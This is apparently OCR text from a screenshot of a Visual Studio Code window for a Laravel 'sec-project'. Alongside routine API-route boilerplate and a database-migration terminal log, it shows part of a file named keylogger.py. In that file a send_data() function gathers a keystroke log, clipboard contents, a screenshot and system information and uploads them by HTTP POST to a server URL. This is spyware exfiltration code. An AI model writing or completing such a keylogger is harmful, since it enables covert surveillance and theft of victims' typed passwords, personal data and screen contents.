 File Edit Selection View Go Run Terminal Help
api.php - sec-project - Visual Studio Code
api.php
2022_05_31_162119_info.php
info.php
routes > api.php > ...
11 |
12 | Here is where you can register API routes for your application. These
13 | routes are loaded by the RouteServiceProvider within a group which
14 | is assigned the "api" middleware group. Enjoy building your API!
15 |
16 */
17
18 function name($path)
19 {
20 $list = explode('/', $path);
keylogger.py
C: > wamp64 > www > sec-project > keylogger.py > ...
40 def send_data():
41 print('sending data ... \n')
42 files = {
43 "keylog": open("key_log.txt", "rb"),
44 # "audio": open("audio.mp3", "rb"),
45 "clipboard": open("clipboard.txt", "rb"),
46 "screenshot": open("screenshot.png", 'rb'),
47 "sysinfo": open('systeminfo.txt', 'rb')
48 }
49 response = post(url, files=files)
50 if response.ok:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\riadp\Desktop\folders\laravel\sec-project> php artisan migrate:fresh
Dropped all tables successfully.
Migration table created successfully.
Migrating: 2014_10_12_000000_create_users_table
Migrated: 2014_10_12_000000_create_users_table (13.27ms)
Migrating: 2014_10_12_100000_create_password_resets_table
Migrated: 2014_10_12_100000_create_password_resets_table (12.49ms)
Migrating: 2019_08_19_000000_create_failed_jobs_table
Migrated: 2019_08_19_000000_create_failed_jobs_table (12.26ms)
Migrating: 2019_12_14_000001_create_personal_access_tokens_table
Migrated: 2019_12_14_000001_create_personal_access_tokens_table (21.05ms)
Migrating: 2022_05_31_162119_info
Migrated: 2022_05_31_162119_info (3.59ms)
PS C:\Users\riadp\Desktop\folders\laravel\sec-project>
php
powershell
Code
Activate Windows
Go to Settings to activate Windows.
main 0↓ 10↑ 0 0
Ln 42, Col 4 Spaces: 4 UTF-8 LF PHP Go Live Prettier
Type here to search
71°F Clear
FRA
US
9:57 PM
5/31/2022
3